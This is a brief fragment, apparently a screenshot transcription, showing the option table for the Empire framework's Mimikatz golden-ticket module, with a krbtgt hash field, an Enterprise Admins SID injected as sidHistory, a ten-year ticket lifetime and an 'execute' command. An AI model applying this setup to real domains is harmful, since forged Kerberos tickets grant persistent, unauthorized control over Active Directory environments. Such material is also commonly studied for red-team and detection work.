 Name Required Value Description
---- -------- ------- -----------
CredID False 8 CredID from the store to use for ticket
creation.
domain False The fully qualified domain name.
user True whatever Username to impersonate.
groups False Optional comma separated group IDs for
the ticket.
sid False The SID of the specified domain.
krbtgt False krbtgt NTLM hash for the specified
domain
sids False S-1-5-21-1770822258-1552 External SIDs to add as sidhistory to
498733-1961591868-519 the ticket.
id False id to impersonate, defaults to 500.
Agent True 9UM53SCG Agent to run module on.
endin False Lifetime of the ticket (in minutes).
Default to 10 years.
(Empire: powershell/credentials/mimikatz/golden_ticket) > execute